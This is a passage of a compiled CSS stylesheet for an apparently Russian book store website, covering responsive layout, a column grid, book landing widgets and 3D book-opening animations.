  .__container-kom__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__container-kom__8cff8.__top__8cff8 {
    height: auto;
  }

  .__paragraph-2-kom__8cff8 {
    font-size: 14px;
  }

  .__containerrus__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__containerrus__8cff8.__top__8cff8 {
    height: auto;
  }

  .__image_zagrus__8cff8 {
    width: 380px;
  }

  .__business__8cff8 {
    background-color: transparent;
  }

  .__heading-5-business__8cff8 {
    font-size: 32px;
    line-height: 40px;
  }

  .__image-14__8cff8 {
    left: 85%;
  }

  .__image-15__8cff8 {
    right: 85%;
  }
  .__imprints__item__title__8cff8 {
    font-size: 32px;
  }
}

@media (max-width: 479px) {
  .__senchin__8cff8 {
    height: 240px;
  }

  .__container__8cff8.__top__8cff8 {
    padding-top: 40px;
  }

  .__section__8cff8.__vrez__8cff8 {
    height: 240px;
    border-style: none;
  }

  .__cont__8cff8 {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-right: 10px;
    padding-left: 10px;
    font-size: 18px;
    line-height: 26px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 360px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 360px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__container_section__8cff8 {
    margin-bottom: 40px;
  }

  .__foother__8cff8 {
    z-index: 10;
  }

  .__tel__8cff8.__left__8cff8 {
    margin-bottom: 10px;
    text-align: center;
  }

  .__tel__8cff8.__center__8cff8 {
    margin-bottom: 10px;
  }

  .__tel__8cff8.__right__8cff8 {
    text-align: center;
  }

  .__sign__8cff8 {
    height: 40px;
    margin-bottom: 10px;
  }

  .__subhead__8cff8 {
    margin-top: 0px;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 6px;
  }

  .__image_zag__8cff8 {
    width: 360px;
    margin-bottom: 10px;
  }

  .__heading2__8cff8 {
    margin-top: 0px;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 280px;
    margin-bottom: 10px;
    font-size: 28px;
  }

  .__hse__8cff8 {
    height: 240px;
  }

  .__heading-5__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
    font-size: 24px;
    line-height: 28px;
  }

  .__paragraph__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__paragraph__8cff8.__support__8cff8 {
    max-width: 280px;
  }

  .__krusanov__8cff8 {
    height: 240px;
  }

  .__image_zag-2__8cff8 {
    width: 360px;
    margin-top: 10px;
  }

  .__sign-2__8cff8 {
    height: 40px;
    margin-bottom: 10px;
  }

  .__subhead-2__8cff8 {
    margin-top: 0px;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 6px;
  }

  .__heading-3-kom__8cff8 {
    margin-bottom: 10px;
    font-size: 70px;
  }

  .__image_zag-3__8cff8 {
    width: auto;
    max-width: 360px;
  }

  .__all-paragrafs-kom__8cff8 {
    margin-top: 20px;
    margin-bottom: 20px;
    padding-right: 10px;
    padding-left: 10px;
    font-size: 18px;
    line-height: 26px;
  }

  .__all-paragrafs-kom__8cff8.___3__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 340px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__komarovo__8cff8 {
    height: 240px;
    background-position: -40px 50%;
    background-size: 150%;
  }

  .__paragraph-2-kom__8cff8 {
    font-size: 11px;
  }

  .__russkiy-gorod__8cff8 {
    height: 240px;
  }

  .__containerrus__8cff8.__top__8cff8 {
    padding-top: 40px;
  }

  .__image_zagrus__8cff8 {
    width: 100%;
  }

  .__business__8cff8 {
    height: 240px;
  }

  .__div-block-19__8cff8 {
    width: 250px;
  }

  .__image-13-business__8cff8 {
    height: 70px;
  }

  .__heading-5-business__8cff8 {
    max-width: auto;
    margin-bottom: 0px;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 1px;
  }

  .__image-14__8cff8 {
    left: 54%;
    bottom: -30px;
    width: 340px;
  }

  .__image-15__8cff8 {
    right: 53%;
    bottom: -30px;
    width: 340px;
  }
}

.__mu-cephei__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(36deg, #3f1c62, #826c99);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__mu-cephei__8cff8:hover {
  opacity: 0.7;
}

.__sign-cephei__8cff8 {
  display: block;
  height: 180px;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.__heading-cephei__8cff8 {
  display: block;
  max-width: 800px;
  margin-top: 0px;
  margin-bottom: 0;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Serif', serif;
  color: #fff;
  font-size: 48px;
  line-height: 50px;
  text-align: center;
  letter-spacing: 2px;
}

.__super__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(36deg, #964f4f, #b07b7b);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__super__8cff8:hover {
  opacity: 0.7;
}

.__sign-super__8cff8 {
  display: block;
  height: 150px;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.__w-inline-block__8cff8 {
  max-width: 100%;
  display: inline-block;
}

.__w-container__8cff8 {
  margin-left: auto;
  margin-right: auto;
  max-width: 940px;
}

.__w-container__8cff8:before,
.__w-container__8cff8:after {
  content: ' ';
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}

.__w-container__8cff8:after {
  clear: both;
}

.__w-container__8cff8 .__w-row__8cff8 {
  margin-left: -10px;
  margin-right: -10px;
}

.__w-row__8cff8:before,
.__w-row__8cff8:after {
  content: ' ';
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}

.__w-row__8cff8:after {
  clear: both;
}

.__w-row__8cff8 .__w-row__8cff8 {
  margin-left: 0;
  margin-right: 0;
}

.__w-col__8cff8 {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}

.__w-col__8cff8 .__w-col__8cff8 {
  padding-left: 0;
  padding-right: 0;
}

.__w-col-1__8cff8 {
  width: 8.33333333%;
}

.__w-col-2__8cff8 {
  width: 16.66666667%;
}

.__w-col-3__8cff8 {
  width: 25%;
}

.__w-col-4__8cff8 {
  width: 33.33333333%;
}

.__w-col-5__8cff8 {
  width: 41.66666667%;
}

.__w-col-6__8cff8 {
  width: 50%;
}

.__w-col-7__8cff8 {
  width: 58.33333333%;
}

.__w-col-8__8cff8 {
  width: 66.66666667%;
}

.__w-col-9__8cff8 {
  width: 75%;
}

.__w-col-10__8cff8 {
  width: 83.33333333%;
}

.__w-col-11__8cff8 {
  width: 91.66666667%;
}

.__w-col-12__8cff8 {
  width: 100%;
}

.__w-hidden-main__8cff8 {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .__w-container__8cff8 {
    max-width: 728px;
  }

  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: none !important;
  }

  .__w-col-medium-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-medium-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-medium-3__8cff8 {
    width: 25%;
  }

  .__w-col-medium-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-medium-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-medium-6__8cff8 {
    width: 50%;
  }

  .__w-col-medium-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-medium-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-medium-9__8cff8 {
    width: 75%;
  }

  .__w-col-medium-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-medium-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-medium-12__8cff8 {
    width: 100%;
  }

  .__w-col-stack__8cff8 {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-small__8cff8 {
    display: none !important;
  }

  .__w-row__8cff8,
  .__w-container__8cff8 .__w-row__8cff8 {
    margin-left: 0;
    margin-right: 0;
  }

  .__w-col__8cff8 {
    width: 100%;
    left: auto;
    right: auto;
  }

  .__w-col-small-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-small-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-small-3__8cff8 {
    width: 25%;
  }

  .__w-col-small-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-small-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-small-6__8cff8 {
    width: 50%;
  }

  .__w-col-small-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-small-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-small-9__8cff8 {
    width: 75%;
  }

  .__w-col-small-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-small-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-small-12__8cff8 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .__w-container__8cff8 {
    max-width: none;
  }

  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-small__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-tiny__8cff8 {
    display: none !important;
  }

  .__w-col__8cff8 {
    width: 100%;
  }

  .__w-col-tiny-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-tiny-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-tiny-3__8cff8 {
    width: 25%;
  }

  .__w-col-tiny-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-tiny-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-tiny-6__8cff8 {
    width: 50%;
  }

  .__w-col-tiny-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-tiny-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-tiny-9__8cff8 {
    width: 75%;
  }

  .__w-col-tiny-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-tiny-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-tiny-12__8cff8 {
    width: 100%;
  }
}

@font-face {
  font-family: 'Bebasneue';
  src: url(/books-store/assets/BebasNeue-Regular.otf?a105cda50ada8b1d3c5a401a5411f8ae) format('opentype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Bebasneue';
  src: url(/books-store/assets/BebasNeue-Bold.otf?524d720f3f670bd38785447ca9c4b395) format('opentype');
  font-weight: 700;
  font-style: normal;
}

.__wrapW-widget__1fdec {
  max-width: 1080px;
  min-height: 720px;
  max-width: 100vw;
  max-height: 100vh;
  position: relative;
}


.__widthh__1fdec {
  width: 460px;
  height: 566px;
}

.__bookLandingInfo__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  margin: 50px auto 50px;
  align-items: stretch;
  color: #333;
}

.__bookLandingInfo__1fdec .__info__1fdec a, .__authorName__1fdec {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__bookLandingInfo__1fdec .__info__1fdec a:hover, .__authorName__1fdec:hover {
  border-color: transparent;
}

.__bookLandingInfo__left__1fdec {
  max-width: 325px;
  min-height: 445px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin-right: 120px;
  transition: all 0.4s ease;
  position: relative;
}

.__customButton__1fdec {
  position: absolute;
  left: 100%;
  bottom: 30px;
  min-width: 182px;
}

.__customButton__1fdec .__format-labels__1fdec {
  display: none;
}

.__bookLandingInfo__right__1fdec {
  max-width: 580px;
  flex-grow: 1;
  font-size: 14px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  transition: all 0.4s ease;
}

.__book-title__1fdec {
  font-size: 40px;
  font-family: 'PT serif';
  font-weight: bold;
  margin: -0.35em 0 14px;
}

.__authorName-star__1fdec {
  margin-bottom: 25px;
}

.__authorName__1fdec {
  font-size: 18px;
}

.__dash__1fdec {
  margin: 0 15px;
  font-size: 18px;
}

.__ratingStar__1fdec {
  margin-right: 15px;
  display: inline-block;
  line-height: 15px;
}

.__link-reviews__1fdec {
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__link-reviews__1fdec:hover {
  border-color: transparent;
}

.__labels__1fdec {
  margin: 26px 0;
}

.__info__1fdec {
  margin-top: 30px;
}

.__links__1fdec {
  margin: 0 -10px;
}

.__links__1fdec a {
  margin: 0 10px;
  float: left;
}

.__cover__1fdec {
  width: 100%;
  max-width: 400px;
  min-width: 300px;
  position: relative;
}

.__cover__1fdec img {
  display: block;
  /* object-fit: cover; */
  max-width: 100%;
}

.__cover-spin__1fdec {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__cover-spin__1fdec:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .3) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

.__cover__img__1fdec {
  position: relative;
}

.__cover_ageRating__1fdec {
  position: absolute;
  left: 4.5%;
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 4px;
}

div[role="button"] {
  outline: none;
}

.__bookLandingInfo__authorNav__1fdec {
  float: right;
  font-size: 20px;
}

.__btn__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: 30px;
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  border-radius: 2px;
  padding: 10px 25px;
  min-width: 165px;
  margin-top: 1em;
}

.__bio__1fdec {
  margin: 26px 0;
  font-size: 18px;
  color: rgba(51, 51, 51, 0.7);
}

.__format-labels__1fdec {
  display: block;
  font-size: 14px;
  color: #9F9F9F;
  margin: 15px -5px 0;
}

.__format-label__1fdec {
  margin: 5px;
  background: #F1F1F1;
  border: 1px solid #CECFD0;
  box-sizing: border-box;
  border-radius: 10px;
  padding: 0 9px;
  display: inline-block;
  text-align: center;
}

.__open__1fdec .__btn__1fdec {
  padding: 10px;
}

.__open__1fdec .__bookLandingInfo__left__1fdec {
  max-width: 812px;
  /* background: #000; */
  margin-right: 40px;
  margin-left: -60px;
}

.__open__1fdec .__bookLandingInfo__right__1fdec {
  max-width: 220px;
}

.__bookLandingInfo__right-center__1fdec {
  transition: all 0.4s ease;
}

.__open__1fdec .__bookLandingInfo__right-center__1fdec {
  transform: rotateX(200px);
  opacity: 0;
  width: 200%;
  max-height: 0;
  overflow: hidden;
}

@media only screen and (max-width: 960px) {
  .__bookLandingInfo__1fdec {
    display: block;
  }
  .__bookLandingInfo__left__1fdec {
    margin: 0 auto 50px;
  }
  .__bookLandingInfo__right__1fdec {
    max-width: 510px;
    margin: auto;
  }
}

@media only screen and (max-width: 420px) {
  .__bookLandingInfo__left__1fdec {
    margin: 0 0px 30px;
  }
}

.__widgetBook-freeText__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  z-index: 100;
  position: absolute;
  left: 0;
  top: 30px;
  right: 0;
  bottom: 0;
  background: #fff;
}

@media only screen and (max-width: 960px) {
  .__widgetBook-freeText__1fdec>div {
    padding-left: 0;
    padding-right: 0;
  }
  .__wrapW-widget__1fdec {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: center;
    width: 100vw;
    min-width: 320px;
    height: 100vh;
    max-height: 720px;
    min-height: 425px;
    padding: 0;
  }
  .__format-labels__1fdec {
    display: none;
  }
}

.__m-widget__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

.__m-widget__center__1fdec {
  margin: 20px 0 10px;
  flex-grow: 2;
  position: relative;
  width: 100%;
}

.__m-widget__bottom__1fdec {
  margin-top: -1em;
  padding: 0 10px;
}

.__m-widget__bottom__1fdec .__btn__1fdec {
  padding: 10px 15px;
}

.__m-cover__1fdec {
  margin: 0 auto;
  flex-grow: 1;
  max-width: 335px;
  min-width: inherit;
  width: 100%;
  height: 100%;
  text-align: center;
}

.__m-cover__1fdec .__cover__img__1fdec {
  display: inline-block;
  height: 100%;
  max-height: 474px;
}

.__m-cover__1fdec .__cover__img__1fdec img {
  height: 100%;
  max-width: 100%;
  object-fit: contain;
}

.__m-authorName__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.02em;
  color: #999999;
  padding: 9px 0;
  margin-top: 4px;
}

.__m-book-title__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333333;
  margin: 0;
  padding: 0;
}

.__m-widget__toggle-text__1fdec {
  flex-shrink: 0;
  display: block;
  width: 100%;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 12px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #FFFFFF;
  background: #FF7E00;
  opacity: 0.95;
  border: none;
  padding: 6.5px 21px;
  outline: none;
  box-shadow: none;
  cursor: pointer;
}

.__m-widget__toggle-text__1fdec:hover {
  opacity: 1
}

.__m-widget__toggle-text_open__1fdec {
  background: #E9E9E9;
  color: #636A6D;
}

.__m-widget__toggle-text_open__1fdec [class^="ri-"] {
  position: absolute;
  right: 5px;
  top: 6px;
  font-size: 16px;
}

.__m-widget__center-inner__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  justify-content: flex-end;
  padding: 0 10px;
}

.__m-widget__1fdec .__widgetBook-freeText__1fdec {
  top: 0;
}

.__john-lennon__1fdec,
.__john-lennon_pl__1fdec {
  position: absolute;
  top: 75px;
  left: 59%;
  width: 413px;
  height: 539px;
  background: url(/books-store/assets/john-lennon.png?560680b5aad7a220fb915f6f380e300c);
}

.__john-lennon_pl__1fdec {
  background: url(/books-store/assets/john-lennon_pl.png?7d82433264e547f49a16fd1667b04fe2);
  background-size: 100%;
}

.__question__1fdec {
  position: absolute;
  top: 50px;
  left: 50%;
  width: 230px;
  height: 410px;
  background: url(/books-store/assets/question.svg?96404a9c572009d914e9649d0e4c8dda);
}

.__cover__whats-next__1fdec {
  transform: scale(1.23);
}

.__bookLandingInfo__whats-next__1fdec {
  max-width: 400px;
  padding: 50px 35px;
  margin: 0;
}


.__m-widget_whats-next__1fdec {
  position: initial;
}

@media (max-width: 1039px) {
  .__question__1fdec,
  .__john-lennon__1fdec,
  .__john-lennon_pl__1fdec {
    display: none;
  }

  .__cover__whats-next__1fdec {
    transform: scale(1);
    transition: all 0.4s ease; 
  }

  .__bookLandingInfo__whats-next__1fdec {
    padding: inherit;
  }
}

.__z-book_wrapper__54237 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: perspective(2000px);
          transform: perspective(2000px);
}

.__z-book__54237 {
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: .5s linear -webkit-transform;
  transition: .5s linear         transform;
}

.__z-book_front__54237 {
  position: absolute;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(-90deg);
          transform: rotateY(-90deg);
}

.__z-book_front_spine__54237 {
  position: absolute;
  left: 0;
  top: 0;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__z-book_front_spine__54237:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255,254,252,.3) 2px, rgba(255,254,252,0) 4px, rgba(4,4,0,0) 6px, rgba(4,4,0,.05) 10px);
}

.__z-book__opened__54237
.__z-book_front_wrapper__54237 {
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book_front_wrapper__54237 {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  border-radius: 0 8% 8% 0/ 0 .5% .5% 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s .15s linear;
  transition:         transform .5s .15s linear;
}

.__z-book__opened__54237
.__z-book_front_reverse__54237 {
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book_front_reverse__54237 {
  position: absolute;
  top: 0;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s .15s linear;
  transition:         transform .5s .15s linear;
}

.__z-book_front_reverse__54237:before {
  position: absolute;
  top: 2%;
  right: 5%;
  bottom: 2%;
  left: -2px;
  content: '';
  -webkit-transform: translateZ(-2px);
          transform: translateZ(-2px);
  background: #fffbec;
}

.__z-book_front_wrapper__54237:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow:
    inset 3px 5px 2px -2px rgba(255,255,255,.3),
    inset -3px -5px 2px -2px rgba(0,0,0,.1);
  -webkit-transition: box-shadow .5s linear;
          transition: box-shadow .5s linear;
}

.__z-book_front_wrapper__opened__54237:after {
  box-shadow:
    inset -3px 5px 2px -2px rgba(255,255,255,.3),
    inset 3px -5px 2px -2px rgba(0,0,0,.1);
}

.__z-book_front_pic__54237 {
  position: relative;
  display: block;
  border-radius: inherit;
}

.__z-book_cover__54237 {
  position: absolute;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_cover_bg__54237 {
  position: absolute;
  width: 100%;
  height: 100%;

  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1);
  background: 50% 0/auto 100% no-repeat;
}

.__z-book_cover_spine__54237 {
  position: absolute;
  right: 0;
  top: 0;
  background: 0 0/auto 100% no-repeat;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(90deg);
          transform: rotateY(90deg);
}

.__z-book_cover_pic__54237 {
  position: absolute;
  right: 100%;
  top: 0;
  background: 0 0/auto 100%;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  transition: .5s linear -webkit-transform;
  transition: .5s linear         transform;
  border-radius: 8% 0 0 8%/ .5% 0 0 .5%;
  box-shadow:
    inset -3px 5px 2px -2px rgba(255,255,255,.3),
    inset 3px -5px 2px -2px rgba(0,0,0,.1);
}

.__z-book_cover_pic__54237:before {
  position: absolute;
  top: 2%;
  right: 0;
  bottom: 2%;
  left: 5%;
  content: '';
  background: #fffbec;
}

.__z-book_page__54237 {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book__opened__54237
.__z-book_page__54237 {
  -webkit-transition: transform .5s .1s linear;
          transition: transform .5s .1s linear;
}


.__z-book_before-pages__54237 {
  background: #fff 0 0/auto 100% no-repeat;
  left: auto;
  right: 100%;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_before-pages_spine__54237 {
  position: absolute;
  top: 0;
  right: 100%;
  bottom: 0;
  margin-right: -1px;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  background: linear-gradient(-90deg, #f0e8d9, #FFF) repeat scroll 0 0 / 6px auto;
}

.__z-book_after-pages__54237 {
  background: #fff 0 0/auto 100% no-repeat;
  left: 100%;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(-90deg) translate3d(3px,0,16px);
          transform: rotateY(-90deg) translate3d(3px,0,16px);
}

.__z-book_after-pages_spine__54237 {
  position: absolute;
  left: 100%;
  top: 0;
  bottom: 0;
  width: 90px;
  background: linear-gradient(90deg, #f0e8d9, #FFF) repeat scroll 100% 0% / 6px auto;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
}

.__z-book_middle_wrapper__54237 {
  position: absolute;
  background: #f0e8d9;
  top: 2%;
  right: 0;
  bottom: 2%;
  left: 0;
  -webkit-transform: translateZ(16px);
          transform: translateZ(16px);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_middle__54237 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 2px;
  right: 2px;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_middle_page__54237 {
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
}

.__z-book_page_side__54237 {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transform-origin: 10% 0 0;
          transform-origin: 10% 0 0;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
  width: 100%;
  height: 100%;
  -webkit-animation: 'fadein' 1 .2s .2s linear;
  background: #fff 0 0 /auto 100% no-repeat;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  box-shadow: 0 0 1px 0px #c0b8aa;
}

@-webkit-keyframes __'fadein'__54237 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.__z-book_page_side__avers__54237 {

}

.__z-book_page_side__avers__54237:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 10%;
  content: '';
  background: linear-gradient(90deg, #f0e8d9 0, rgba(240,232,217,.5) 10%, rgba(240,232,217,0) 80%, rgba(255,255,255,0) 100% );
}

.__z-book_page_side__avers_end_page1__54237 {
  background: url(/books-store/assets/text-moch-1.png?e5adab80115b27aa7fd4738ff52f3217);
  background-color: #ffffff;
}

.__z-book_page_side__avers_end_page2__54237 {
  background: url(/books-store/assets/text-moch-2.png?43573adffd1c5f340f6b3d8550495bbd);
  background-color: #ffffff;
}

.__z-book_page_side__revers__54237 {
  left: -80%;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-origin: 90% 0 0;
          transform-origin: 90% 0 0;
}

.__z-book_page_side__revers__54237:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 10%;
  content: '';
  background: linear-gradient(-90deg, #f0e8d9 0, rgba(240,232,217,.5) 10%, rgba(240,232,217,0) 80%, rgba(255,255,255,0) 100% );
}

.__z-book__simple__54237 {
  left: 0;
  -webkit-transform: none !important;
          transform: none !important;
}

.__z-custom-book-figure__54237 {
  width: 100%;
  height: 100%;
  background: url(/books-store/assets/custom-book-l-cover.jpg?b62ba3d6c30386256bf7c1d312a68c44);
  background-size: cover;
}
.__z-custom-book-figure__54237:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow: inset 3px 5px 2px -2px hsla(0,0%,100%,.3),inset -3px -5px 2px -2px rgba(0,0,0,.1);
  -webkit-transition: box-shadow .5s linear;
  transition: box-shadow .5s linear;
}
.__z-custom-book-author__54237 {
  width: 68%;
  text-align: center;
  font: 600 12px PT Sans;
  color: white;
  text-transform: uppercase;
  margin-bottom: 30px;
  padding-top: 56px;
  margin-left: auto;
  margin-right: auto;
  white-space: normal;
}
.__z-custom-book-title__54237 {
  width: 68%;
  text-align: center;
  font: 400 31px PT Serif;
  color: white;
  white-space: normal;
  margin-left: auto;
  margin-right: auto;
}
.__z-custom-book-rectangle-desc__54237 {
  text-align: center;
  position: absolute;
  bottom: 90px;
  left: 17%;
  right: 17%;
  height: 100px;
  padding: 20px;
  box-sizing: border-box;
  font: 400 22px PT Serif;
  color: white;
  white-space: normal;
}
.__z-custom-book-rectangle-right__54237:after,
